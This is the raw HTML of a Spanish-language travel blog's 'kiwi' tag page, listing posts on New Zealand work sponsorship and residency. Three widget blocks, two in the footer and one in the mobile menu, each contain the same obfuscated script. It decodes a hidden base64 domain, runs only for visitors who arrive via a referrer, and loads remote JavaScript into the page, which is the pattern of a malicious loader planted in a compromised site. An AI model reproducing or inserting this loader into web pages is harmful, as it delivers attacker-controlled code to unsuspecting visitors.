<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/"><span class="menu-title-text">Contacto</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">buscar</span></a></div> </li>
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo lazyload" alt="SinTurbulencias" width="181" height="75" data-src="https://www.sinturbulencias.com/wp-content/uploads/2020/06/LOGO-WEB.png" src="[data-uri]" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/75;" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.sinturbulencias.com/" method="GET">
															<input type="text" name="s"  value="BUSCAR AQUÍ" aria-label="Buscar" data-placeholder="BUSCAR AQUÍ" />
							
						<span><i>Presiona enter para comenzar tu búsqueda</i></span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
	<div id="ajax-content-wrap">

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">
				<div class="col span_12 section-title">
					<span class="subheader">Tag</span>
					<h1>kiwi</h1>
									</div>
			</div>
		</div>

	
<div class="container-wrap">

	<div class="container main-content">

		
		<div class="row">

			<div class="full-width-content blog-fullwidth-wrap meta-overlaid"><div class="post-area col  span_12 col_last masonry meta_overlaid " role="main" data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container" data-load-animation="none">
<article id="post-6638" class="regular masonry-blog-item post-6638 post type-post status-publish format-standard has-post-thumbnail category-nueva-zelanda category-oceania tag-kiwi tag-new-zealand tag-nueva-zelanda tag-nz tag-residencia-en-nueva-zelanda">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/como-conseguir-sponsor-visa-de-trabajo-en-nueva-zelanda/" aria-label="Cómo conseguir Sponsor (Visa de trabajo) en Nueva Zelanda?"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2021/07/sponsor-nz_-01-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" fetchpriority="high" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/como-conseguir-sponsor-visa-de-trabajo-en-nueva-zelanda/"> Cómo conseguir Sponsor (Visa de trabajo) en Nueva Zelanda?</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                14 julio, 2021              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
<article id="post-6097" class="regular masonry-blog-item post-6097 post type-post status-publish format-standard has-post-thumbnail category-nueva-zelanda category-oceania tag-kiwi tag-new-zealand tag-nueva-zelanda tag-nz tag-residencia-en-nueva-zelanda">  
  
  <div class="inner-wrap animated">
    
    <div class="post-content">
      
      <div class="content-inner">
        
        <a href="https://www.sinturbulencias.com/como-conseguir-una-residencia-para-vivir-en-nueva-zelanda/" aria-label="Cómo conseguir una residencia para vivir en Nueva Zelanda?"><span class="post-featured-img"><img width="500" height="401" src="https://www.sinturbulencias.com/wp-content/uploads/2020/07/fotos-web-SINTURBU_-01-1-500x401.png" class="attachment-regular size-regular skip-lazy wp-post-image" alt="" title="" sizes="(min-width: 1000px) 25vw, (min-width: 690px) 100vw, 100vw" decoding="async" /></span></a>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            
            <h3 class="title"><a href="https://www.sinturbulencias.com/como-conseguir-una-residencia-para-vivir-en-nueva-zelanda/"> Cómo conseguir una residencia para vivir en Nueva Zelanda?</a></h3>

                       
            <div class="post-meta">
              
              <div class="date">
                28 julio, 2020              </div>
              
            </div>
            
            <span class="meta-author"><span>Por</span> <a href="https://www.sinturbulencias.com/author/sinturbulencias/" title="Entradas de SinTurbulencias" rel="author">SinTurbulencias</a></span>
            
          </div><!--/post-header-->
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
      
    </div><!--/post-content-->
    
  </div><!--/inner-wrap-->
  
</article>
		</div>
		<!--/posts container-->

		
	</div>
	<!--/post-area-->

	</div>
	
</div>
<!--/row-->

</div>
<!--/container-->
</div>
<!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-paises-container"><ul id="menu-paises" class="menu"><li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7763"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7764"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7765"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
<li id="menu-item-7766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7766"><a href="https://www.sinturbulencias.com/china/">China</a></li>
<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
<li id="menu-item-7768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7768"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
<li id="menu-item-7769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7769"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
<li id="menu-item-7773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7773"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
<li id="menu-item-7774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7774"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
<li id="menu-item-7775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7775"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
<li id="menu-item-7776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7776"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
<li id="menu-item-7779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
<li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7781"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
<li id="menu-item-10770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10770"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
<li id="menu-item-7787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
<li id="menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7785"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7793"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7797"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7799"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
<li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7754"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><div> <b> APOYA NUESTRO TRABAJO Y AYUDANOS A SEGUIR VIAJANDO </b> 
	<br>
¿Querés invitarnos una cerveza? <a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=UAP3YKUF9A5FE&amp;source=url"><b>Podes hacerlo aquí con Paypal</b> </a> 

	<br>
¿O querés invitarnos un cafecito? <a href="https://cafecito.app/sinturbulencias"><b>Podes hacernos una donación aquí con Mercado Pago. </b></a> 

</div>

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="UAP3YKUF9A5FE">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button">
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_AR/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;">
</form></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sinturbulencias/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCuqsG_UJiIFpZ3cDGjg9Zqw?view_as=subscriber"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/sinturbulencias/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.tiktok.com/@sinturbulencias"><span class="screen-reader-text">tiktok</span><i class="icon-salient-tiktok" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
			<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><p>&copy; 2026 SinTurbulencias. </p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Volver">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://www.sinturbulencias.com/my-instagram-feed/">Instagram</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.sinturbulencias.com/descuentos-viajeros/">Descuentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3939"><a href="https://www.sinturbulencias.com/africa/">África</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a href="https://www.sinturbulencias.com/egipto/">Egipto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
